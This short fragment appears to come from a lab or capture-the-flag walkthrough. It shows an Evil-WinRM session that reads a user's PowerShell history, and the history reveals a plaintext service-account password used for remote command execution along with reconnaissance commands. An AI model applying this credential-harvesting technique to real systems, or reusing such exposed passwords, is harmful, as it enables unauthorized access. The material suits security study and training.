 *Evil-WinRM* PS C:\Users\legacyy> type AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.[0/0]
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy>